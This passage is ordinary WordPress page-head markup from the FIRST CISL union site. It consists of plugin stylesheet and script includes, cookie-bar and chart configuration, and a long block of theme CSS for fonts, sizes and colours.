.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.firstcisl.it/wp-content/plugins/easy-video-player/lib/plyr.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.firstcisl.it/wp-includes/css/dashicons.min.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.firstcisl.it/wp-includes/css/admin-bar.min.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>
#wp-admin-bar-my-sites-search.hide-if-no-js {
	display: none;
}
#wp-admin-bar-my-sites-search label[for="my-sites-search-text"] {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
#wp-admin-bar-my-sites-search {
	height: 38px;
}
#wp-admin-bar-my-sites-search .ab-item {
	height: 34px;
}
#wp-admin-bar-my-sites-search input {
	padding: 0 2px;
	width: 95%;
	width: calc( 100% - 4px );
}
	
</style>
<link rel='stylesheet' id='graphina-charts-for-elementor-public-css' href='https://www.firstcisl.it/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/css/graphina-charts-for-elementor-public.css?ver=1.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='graphina-charts-pro-requirement-css' href='https://www.firstcisl.it/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/css/graphina-charts-for-elementor-pro.css?ver=1.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='fave-bootstrap.min-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/bootstrap.min.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-bootstrap-theme.min-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/bootstrap-theme.min.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-font-awesome.min-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/font-awesome.min.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-jquery.jscrollpane-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/jquery.jscrollpane.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-owl.carousel.all.min-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/owl.carousel.all.min.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-magnific-popup-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/magnific-popup.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-main-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/main.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='fave-options-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/css/options.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='rvm_jvectormap_css-css' href='https://www.firstcisl.it/wp-content/plugins/responsive-vector-maps/css/jquery-jvectormap-2.0.4.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='rvm_general_css-css' href='https://www.firstcisl.it/wp-content/plugins/responsive-vector-maps/css/rvm_general.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.firstcisl.it/wp-content/themes/magzilla/style.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.firstcisl.it/wp-content/themes/first16/style.css?ver=1762786303' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-datepicker_fix-css' href='https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker-theme-fix/jquery-ui-datepicker-theme/jquery-ui-datepicker-custom.rid.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?subset=latin%2Clatin-ext&#038;family=Lato%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CPT+Sans+Narrow%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CPT+Sans+Narrow%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CPT+Sans+Narrow%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7COswald%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CPT+Sans+Narrow%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%3A300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C300%2C400%2C500%2C600%2C700%2C800+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=e1c275f8897ed1adfc2133c49b98d13f" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" />
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready( function($) {
	$('#wp-admin-bar-my-sites-search.hide-if-no-js').show();
	$('#wp-admin-bar-my-sites-search input').keyup( function( ) {

		var searchValRegex = new RegExp( $(this).val(), 'i');

		$('#wp-admin-bar-my-sites-list > li.menupop').hide().filter(function() {

			return searchValRegex.test( $(this).find('> a').text() );

		}).show();

	});
});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.2.4" id="my-agile-privacy-anime-js"></script>
<script type="text/javascript" id="my-agile-privacy-js-extra" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket="1" data-cfasync="false">
/* <![CDATA[ */
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"right","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_clarity_cmode":"","enable_cmode_v2":"","enable_cmode_url_passthrough":"","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.2.4","parse_config_version_number":null};
var map_ajax = {"ajax_url":"https:\/\/www.firstcisl.it\/wp-admin\/admin-ajax.php","security":"50c0640af1","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.2.4" id="my-agile-privacy-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/easy-video-player/lib/plyr.js?ver=e1c275f8897ed1adfc2133c49b98d13f" id="plyr-js-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/gspeech/includes/js/gspeech_front.js?[base64]&amp;ver=e1c275f8897ed1adfc2133c49b98d13f" id="wpgs-script777-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/js/apexcharts.min.js?ver=1.8.10" id="apexcharts-min-js"></script>
<script type="text/javascript" id="graphina-charts-for-elementor-public-js-extra">
/* <![CDATA[ */
var graphina_localize = {"ajaxurl":"https:\/\/www.firstcisl.it\/wp-admin\/admin-ajax.php","nonce":"6a43c7bae7","graphinaAllGraphs":[],"graphinaAllGraphsOptions":[],"graphinaBlockCharts":[],"is_view_port_disable":"off","thousand_seperator":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/js/graphina-charts-for-elementor-public.js?ver=1.8.10" id="graphina-charts-for-elementor-public-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/responsive-vector-maps/js/regions-data/jquery-jvectormap-2.0.3.min.js?ver=2.0.3" id="rvm_jquery-jvectormap-js-js"></script>
<link rel="https://api.w.org/" href="https://www.firstcisl.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.firstcisl.it/wp-json/wp/v2/posts/28666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firstcisl.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.firstcisl.it/2021/12/first-cisl-messina-spignolo-riconfermato-segretario-al-suo-fianco-arturo-luca-trombetta-e-maria-pina-calabrese/" />
<link rel='shortlink' href='https://www.firstcisl.it/?p=28666' />
<link rel="alternate" type="application/json+oembed" href="https://www.firstcisl.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firstcisl.it%2F2021%2F12%2Ffirst-cisl-messina-spignolo-riconfermato-segretario-al-suo-fianco-arturo-luca-trombetta-e-maria-pina-calabrese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.firstcisl.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firstcisl.it%2F2021%2F12%2Ffirst-cisl-messina-spignolo-riconfermato-segretario-al-suo-fianco-arturo-luca-trombetta-e-maria-pina-calabrese%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <!-- Stream WordPress user activity plugin v4.1.1 -->
<script type="text/javascript">

</script>

	<style type="text/css">

		/********************** Body **********************/
		
		
		body,
		.calendar caption,
		.calendar,
		.value-number,
		.value-text,
		.progress-bar,
		.form-control,
		.mag-info,
		.post-tags a,
		.btn,
		.wpcf7-submit {
			font-family: "Roboto", serif;
		}


		
		body {
			font-size: 16px;
			line-height: 20px;
			color: #282828;
			background-color: #ffffff;
		    font-weight: 400;
		    font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		@media (max-width: 480px) {
			body {
				font-size: 16px;
				line-height: 24px;
				color: #282828;
				background-color: #ffffff;
			}
			.continue-reading {
				font-size: 12px;
			}
		}

		#bbpress-forums, 
		#bbpress-forums ul.bbp-lead-topic, 
		#bbpress-forums ul.bbp-topics, 
		#bbpress-forums ul.bbp-forums, 
		#bbpress-forums ul.bbp-replies, 
		#bbpress-forums ul.bbp-search-results {
			font-size: 16px;
			line-height: 20px;
			color: #282828;
		    font-weight: 400;
		    font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		
		.comment-entry {
			font-size: 16px;
			line-height: 20px;
			color: #282828;
		    font-weight: 400;
		    font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		/****************************************** Titles and headings *************************************/
		
		
		.widget .post-title.module-small-title,
		.widget .post-title.module-big-title,
		.widget .post-title,
		.archive .post-title,
		.archive .post-title.module-big-title, 
		.archive .post-title.module-small-title,
		.overlay,
		.wp-caption .image-credits,
		.score-label,
		.widget_tags a,
		select,
		.table > thead > tr > th,
		.widget-social-profiles,
		.modal-title,
		.modal,
		.post-navigation a,
		.comment-author,
		.comment-date,
		.reply,
		.slider-label,
		.post-gallery,
		.wp-caption-text,
		.progress-title,
		.widget-tabs .nav > li > a,
		.video-gallery-top,
		.video-gallery,
		.breadcrumb,
		.page-title,
		.sitemap h2,
		.magazilla-main-nav .post-title.module-small-title {
			font-family: "Roboto", sans-serif;
		}
		.archive .post-title {
			font-size: 16px;
			line-height: 24px;
			font-weight: 500;
			font-style: normal;
		    letter-spacing: 0px;
			text-transform: none; 
		}
		.search-results .page-title,
		.search-result-posts .post-title,
		.archive .page-title {
			font-size: 8px;
			line-height: 16px;
		}
		
		/* ******************************************************** */
		/* Site Layout
		/* ******************************************************** */

		
		
		
		@media (min-width: 1200px) {

			.container {
				max-width: 1200px;
				width: auto;
			}

			.boxed-layout .external-wrap {
				max-width: 1230px;
			}
		}

		

		/* *********************************************************
		/* Logo Settings
		/* *********************************************************/

				.logo-wrap, .header-7 .logo-wrap {
		margin-top: 20px;;
		margin-bottom: 20px;;
		}

		.mag-info {
			color: #222222		}

		.header-1,
		.header-2,
		.header-3,
		.header-4,
		.header-6 {
		    background-color: #ffffff;
		}


		/* ******************************************************** */
		/* Primary Nav
		/* ******************************************************** */
		
				.magazilla-main-nav,
		.mobile-menu,
		.header-5,
		.header-7 {
			font-family: "Roboto", sans-serif;
		}
				.magazilla-main-nav .nav > li > a,
		.mobile-menu .nav > li > a,
		.header-5 > li > a,
		.header-7 > li > a {
			font-size: 15px;
			/*background-color: #fff;*/
		    font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}

		[class*="navbar-header-"] .nav > li > a {
			line-height: 20px;
			font-weight: 700;
		}

		/* ******************************************************** */
		/* Secondary Nav
		/* ******************************************************** */
		
		
		.magazilla-top-nav {
			font-family: "Roboto", sans-serif;
		}

				.magazilla-top-nav .navbar-nav > li > a {
			font-size: 14px;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		    color: #006139;
			line-height: 20px;
			font-weight: 600;
		}
		.magazilla-top-nav { /* external wrap */
			background-color: #ededed;
			border-top: none;
			border-right: none;
			border-bottom: 1px solid #D1D1D1;
			border-left: none;
		}
		.magazilla-top-nav .top-menu {
			background-color: #ededed;
			border-top: none;
			border-right: none;
			border-left: none;
			border-bottom: none;
		}
		.magazilla-top-nav .navbar-nav .post-author-social-links a:hover,
		.magazilla-top-nav .navbar-nav .post-author-social-links  a,
		.magazilla-top-nav .navbar-nav .post-author-social-links:hover  a { 
			color: #006139; 
		}
		/* ******************************************************** */
		/* Header 5
		/* ******************************************************** */
		.header-5,
		.header-7 {
			background-color: #ffffff;
		}
		.header-5 .navbar-nav > li > a,
		.header-7 .navbar-nav > li > a {
			color: #000000;
			font-size: 14px;
    		text-transform: uppercase;
		}

		/* ******************************************************** */
		/* Main Menu
		/* ******************************************************** */
		.magazilla-main-nav .nav > ul > li > a,
		.mobile-menu .nav > ul > li > a,
		.header-5 > ul > li > a,
		.header-7 > ul > li > a {
		    background-color: #006139;
		    color: #ffffff;
		}

		[class*="navbar-header-"] {
		    border-bottom-color: #E3E3E3;
		}
		

		/* ******************************************************** */
		/* Mobile Menu
		/* ******************************************************** */
		.mobile-menu .navbar-header {
			background-color: #fff;
			border-bottom: 1px solid #E3E3E3;
		}
		.mobile-menu .mobile-menu-btn, .mobile-menu .mobile-search-btn {
			color: #000000;
		}

		/* ******************************************************** */
		/* Footer
		/* ******************************************************** */
		.footer {
			background-color: #ffffff;
		}
		.footer,
		.footer .widget .post-author-for-archive .post-meta li,
		.footer .widget-body,
		.footer .widget-title,
		.footer .post-author i,
		.footer .post-date a {
			color: #0061a0;
		}
		.footer .widget .post-author-social-links a,
		.footer .post-title a,
		.footer .post-author a,
		.footer .widget a,
		.footer .widget li:before {
			color: #3d78a0;
		}
		.footer .widget-title {
			border-bottom: 1px solid rgba(255,255,255, .2);
		}
		.bottom-footer {
			background-color: #b5b5b5;
			color: #333333;
		}


		
		
		h1.favethemes_text_logo,
		.mobile-menu .navbar-brand {
			font-family: "Roboto";
		}

		
		h1.favethemes_text_logo,
		.mobile-menu .navbar-brand {
			font-size: 36px;
			line-height: 36px;
			font-weight: 700;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
			color: #0061a0;
		}
		.mobile-menu .navbar-brand {
			font-size: 22px;
			line-height: 22px;
			letter-spacing: -10px;
		}
		h1.favethemes_text_logo a {
			color: #0061a0;
		}


		/* ******************************************************** */
		/* Modules Titles
		/* ******************************************************** */
		
				.post-title.module-big-title,
		.post-title.module-small-title,
		.gallery-title-big,
		.gallery-title-small {
			font-family: "Lato";
		}
		
		
				.module-category,
		.module-top-topics {
			font-family: "Lato";
			font-size: 15px;
			line-height: 18px;
			font-weight: 700;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		
		/* Options for SMALL titles */
		.module-4-three-cols .module-big-title,
		.module-5-three-cols .module-big-title,
		.fave-post-set-layout .module-small-title,
		.post .module-small-title,
		.module-small-title,
		.gallery-title-small,
		.slide .gallery-title-small,
		/*.thumb .gallery-title-small,*/
		.thumb.big-thumb .gallery-title-small{
			font-size: 19px;
			line-height: 22px;
			margin: 0 0 10px;
			font-weight: 700;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		@media (max-width: 1199px) and (min-width: 992px) {
			.thumb.big-thumb .gallery-title-small,
			.gallery-4 .thumb .gallery-title-small {			
				font-size: 15px;;
				line-height: 16px;
				margin: 0;
			}
		}
		@media (max-width: 991px){ 
			.thumb.big-thumb .gallery-title-small,
			.gallery-4 .thumb .gallery-title-small  {
				font-size: 13px;
				line-height: 14px;
			}
		}
		.gallery-title-small.title-cols-4 {
			font-size: 15px;
			line-height: 18px;
			margin: 0 0 10px;
			font-weight: 700;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		/* Options for BIG titles */
		.banner-slide .gallery-title-big,
		.wpb_wrapper .module-big-title,
		.module-big-title,
		.sitemap h2 {
			font-size: 22px;
			line-height: 28px;
			margin: 0 0 10px;
			font-weight: 700;

			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		@media (min-width: 992px) and (max-width: 1199px) {
			.banner-slide .gallery-title-big,
			.wpb_wrapper .module-big-title,
			.module-big-title {
				font-size: 16px;
				line-height: 24px;
			}
			.post .module-small-title, 
			.module-small-title {
				font-size: 17px;
				line-height: 20px;
			}
		}
		@media (max-width: 991px) {
			.banner-slide .gallery-title-big,
			.wpb_wrapper .module-big-title,
			.module-big-title,
			.archive .post-title {
				font-size: 16px;
				line-height: 20px;
				margin: 20px 0 10px;
			}
			.post .module-small-title, 
			.module-small-title {
				font-size: 15px;
				line-height: 16px;
				margin: 0 0 10px;
			}
		}
		@media (max-width: 767px) {
			.banner-slide .gallery-title-big,
			.wpb_wrapper .module-big-title,
			.module-big-title,
			.archive .post-title {
				font-size: 12px;
				line-height: 16px;
				margin: 20px 0 10px;
			}
			.post .module-small-title, 
			.module-small-title {
				font-size: 13px;
				line-height: 14px;
				margin: 0 0 10px;
			}
		}
		
		
		.widget .widget-body .module-small-title {
			font-size: 15px;
			line-height: 16px;
			margin: 0 0 10px;
			font-weight: 700;
			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		.widget .widget-body .module-big-title {
			font-size: 18px;
			line-height: 24px;
			margin: 0 0 10px;
			font-weight: 700;

			font-style: normal;
		    letter-spacing: 0px;
		    text-transform: none;
		}
		@media (min-width: 768px) and (max-width: 991px) {
			.widget .widget-body .module-big-title {
				font-size: 16px;
				line-height: 20px;
				margin: 0 0 10px;
			}
		}




		
		.thumb .gallery-title-small {
			font-size: 17px;;
			line-height: 20px;
			margin: 0 0 10px;
			font-weight: 700;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}
		@media (min-width: 768px) and (max-width: 991px) { 
			.thumb .gallery-title-small {
				font-size: 15px;;
				line-height: 16px;
				margin: 0;
			}
		}
		@media (max-width: 991px) {
			.thumb .gallery-title-small,
			.thumb.small-thumb .gallery-title-small {
				font-size: 13px;;
				line-height: 14px;
				margin: 0;
			}
		}
		
		
		/* Options for BIG titles on mobile */
		/* IMPORTANT: MUST have same option on small at line #237 */
		@media (min-width: 768px) and (max-width: 979px) {
			.module-5-two-cols .module-big-title,
			.module-4-two-cols .module-big-title,
			.module-8-two-cols .gallery-title-small {
				font-size: 12px;
				line-height: 18px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
			.gallery-title-small,
			.slide .gallery-title-small {
				font-size: 13px;;
				line-height: 16px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
		}
		/* IMPORTANT: MUST have same option on small at line #237 */
		@media (max-width: 767px) {
			.module-small-title {
				font-size: 17px;;
				line-height: 20px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
		}
		@media (max-width: 480px) {
			.module-big-title,
			.module-1 .module-big-title,
			.module-2 .module-big-title,
			.module-6 .module-big-title,
			.module-4-two-cols .module-big-title,
			.module-5-two-cols .module-big-title,
			.widget .widget-body .module-big-title {
				font-size: 19px;;
				line-height: 22px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
			.module-small-title {
				font-size: 17px;;
				line-height: 20px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
			.gallery-title-small,
			.slide .gallery-title-small {
				font-size: 14px;;
				line-height: 17px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
			.widget .widget-body .module-small-title {
				font-size: 14px;
				line-height: 14px;
				margin: 0 0 10px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
		}

		/* ******************************************************** */
		/* Widgets Titles
		/* ******************************************************** */
		
				.module-top,
		.widget-title,
		.wpb_wrapper .widget-title,
		.widget-tabs .nav > li > a,
		.widget-social-profiles .social-count,
		.widget-social-profiles .social-text,
		.widget-social-profiles .social-button a {
			font-family: "PT Sans Narrow";
		}

		
		.widget-top {
			text-align: left;
		}

		.widget-title,
		.wpb_wrapper .widget-title,
		.widget-tabs .nav > li > a {
			font-size: 14px;
			line-height: 16px;
			font-weight: 700;

			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}

		/* ******************************************************** */
		/* Breadcrumb
		/* ******************************************************** */
		
		
		.breadcrumb {
			font-family: "Roboto";
		}

		
		.breadcrumb {
			font-size: 13px;
			line-height: 13px;
			font-weight: 500;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}

		/* ******************************************************** */
		/* Single Post Title
		/* ******************************************************** */
		
		
		.entry-title {
			font-family: "Oswald";
		}

		
		.entry-title,
		.page-title {
			font-size: 42px;
			line-height: 51px;
			font-weight: 600;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}
		@media (min-width: 768px) and (max-width: 991px) {
			.entry-title,
			.page-title,
			.full-screen-cover .entry-title,
			.wide-cover .entry-title {
				font-size: 26px;
				line-height: 35px;
			}
		}
		@media (max-width: 767px) {
			.entry-title,
			.page-title,
			.full-screen-cover .entry-title,
			.wide-cover .entry-title  {
				font-size: 22px;
				line-height: 31px;
			}
		}
		@media (max-width: 480px) {
			.entry-title,
			.page-title,
			.full-screen-cover .entry-title,
			.wide-cover .entry-title  {
				font-size: 18px;
				line-height: 27px;
			}
		}
		/* ******************************************************** */
		/* Posts Meta
		/* ******************************************************** */
		
		
		.post-meta,
		.post-author,
		.post-meta .post-category a,
		.comment-author,
		.comment-date,
		.comment-reply-link {
			font-family: "PT Sans Narrow";
		}

		
		.post-meta li,
		.widget-body .post-meta li,
		.post-author,
		.widget .post-author-for-archive .post-author {
			font-size: 14px;
			line-height: 22px;
			font-weight: 700;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}
		@media (min-width: 768px) and (max-width: 991px) {
			.post-meta li,
			.widget-body .post-meta li,
			.post-author,
			.widget .post-author-for-archive .post-author {
				font-size: 12px;
				line-height: 18px;
			}
		}
		.post-meta i.fa-calendar-o,
		.post-meta i.fa-file-o {
			font-size: 12px;
			top: -1px;
			position: relative;
			margin-right: 2px;
		}

		@media (max-width: 480px) {
			.post-meta li,
			.widget-body .post-meta li,
			.post-author {
				font-size: 12px;
				line-height: 20px;
				font-weight: 700;
				font-style: normal;
		    	letter-spacing: 0px;
		    	text-transform: none;
			}
		}

		/* ******************************************************** */
		/* Single Post Meta
		/* ******************************************************** */
		
		
		.single-post .entry-header .post-meta,
		.single-post .entry-header .post-author,
		.single-post .entry-header .post-meta .post-category a {
			font-family: "PT Sans Narrow";
		}

		
		.single-post .entry-header .post-meta,
		.single-post .entry-header .post-author {
			font-size: 14px;
			line-height: 22px;
			font-weight: 700;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}

		/* ******************************************************** */
		/* Single Post Sections Titles
		/* ******************************************************** */
		
		
		.post-tags .module-title,
		.post-about-the-author .module-title,
		.related-post .module-title,
		.comment-respond .module-title,
		.post-comments .module-title {
			font-family: "PT Sans Narrow";
		}

		
		.post-tags .module-title,
		.post-about-the-author .module-title,
		.related-post .module-title,
		.comment-respond .module-title,
		.post-comments .module-title {
			font-size: 14px;
			line-height: 16px;
			font-weight: 700;
			font-style: normal;
	    	letter-spacing: 0px;
	    	text-transform: none;
		}
		/* ******************************************************** */
		/* Headings
		/* ******************************************************** */
		
				.entry-content h1,
		.entry-content h2,
		.entry-content h3,
		.entry-content h4,
		.entry-content h5,
		.entry-content h6 {
			font-family: "Roboto";
		}
		
		.entry-content h1 {
			font-size: 40px;
			line-height: 48px;
			font-weight: 500;
		}
		.entry-content h2 {
			font-size: 32px;
			line-height: 40px;
			font-weight: 500;
		}
		.entry-content h3 {
			font-size: 24px;
			line-height: 32px;
			font-weight: 500;
		}
		.entry-content h4 {
			font-size: 20px;
			line-height: 28px;
			font-weight: 500;
		}
		.entry-content h5 {
			font-size: 18px;
			line-height: 26px;
			font-weight: 700;
		}
		.entry-content h6 {
			font-size: 16px;
			line-height: 24px;
			font-weight: 700;
		}


		@media (max-width: 767px) {
			.entry-content h1,
			.entry-content h1 {
				font-size: 24px;
				line-height: 32px;
			}
			.entry-content h2,
			.entry-content h1 {
				font-size: 20px;
				line-height: 28px;
			}
			.entry-content h3,
			.entry-content h1 {
				font-size: 16px;
				line-height: 24px;
			}
			.entry-content h4,
			.entry-content h1 {
				font-size: 16px;
				line-height: 24px;
			}
			.entry-content h5,
			.entry-content h1 {
				font-size: 16px;
				line-height: 24px;
			}
			.entry-content h6,
			.entry-content h1 {
				font-size: 16px;
				line-height: 24px;
			}
		}


		/* ******************************************************** */
		/* Colors
		/* ******************************************************** */
						a,
		a:hover,
		.post-total-comments a,
		.thumb-content .post-meta .post-total-comments a,
		.calendar caption,
		.navbar-inverse .navbar-nav > li > a:hover,
		.navbar-inverse .navbar-nav > .open > a,
		.navbar-inverse .navbar-nav > .open > a:focus,
		.navbar-inverse .navbar-nav > .open > a:hover,
		.navbar-inverse .navbar-nav > li.dropdown:hover > a,
		.btn-link,
		.post-pagination .pagination .active a,
		.post-pagination .pagination a:hover,
		.reply,
		.post-review p,
		.post-review h4,
		.progress-bar,
		.progress-title,
		.widget-tabs .nav > li.active > a,
		.icon_rollover_color,
		.componentWrapper .qualityOver,
		ul li a:hover,
		.megamenu-links-4-cols > li > ul > li > a:hover,
		.megamenu-links-3-cols > li > ul > li > a:hover,
		.magazilla-top-nav-dark .navbar-nav > li:hover > a,
		.magazilla-top-nav-light .navbar-nav > li > a:hover,
		.dropdown-menu > li > a:hover,
		.footer .widget .post-author-social-links a:hover,
		.footer .post-title a:hover,
		.footer .post-author a:hover,
		.gallery-title-small a:hover,
		.header-5 .menu-tab-nav > li.tab-link.active > a,
		.header-7 .menu-tab-nav > li.tab-link.active > a {
			color: #006139;
		}

		.btn-theme,
		.post-category a,
		.module-category a,
